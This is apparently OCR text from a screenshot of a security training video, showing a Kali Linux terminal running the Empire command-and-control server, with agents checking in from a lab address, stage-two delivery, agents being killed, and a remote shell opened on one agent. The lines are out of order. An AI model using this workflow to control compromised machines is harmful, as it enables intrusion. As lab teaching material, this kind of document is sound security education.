 Applications Places Terminator Sep 10 15:12 1
root@kali: ~
root@kali: ~ 136x4
[*] Tasked 3BV6NSCU to run TASK_SHELL
[*] Agent 3BV6NSCU tasked with task ID 1
ZSECURITY
Server >
EMPIRE TEAM SERVER | 20 Agent(s) | 1 Listener(s) | 1 Plugin(s)
root@kali: ~ 136x29
[+] New agent Y72NR6VU checked in
[*] Sending agent (stage 2) to Y72NR6VU at 172.16.74.11
(Empire: agents) > kill all
[>] Are you sure you want to kill all? [y/N] y
[*] Kill command sent to agent Y72NR6VU
[*] Removed agent Y72NR6VU from list
(Empire: agents) > list
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
[+] New agent 3BV6NSCU checked in
[*] Sending agent (stage 2) to 3BV6NSCU at 172.16.74.11
(Empire: agents) > interact 3BV6NSCU
(Empire: 3BV6NSCU) > cmd
(Empire: 3BV6NSCU) > shell
[*] Exit Shell Menu with Ctrl+C
(3BV6NSCU) >
Connected to https://localhost:1337. 1 agents. 1 unread messages.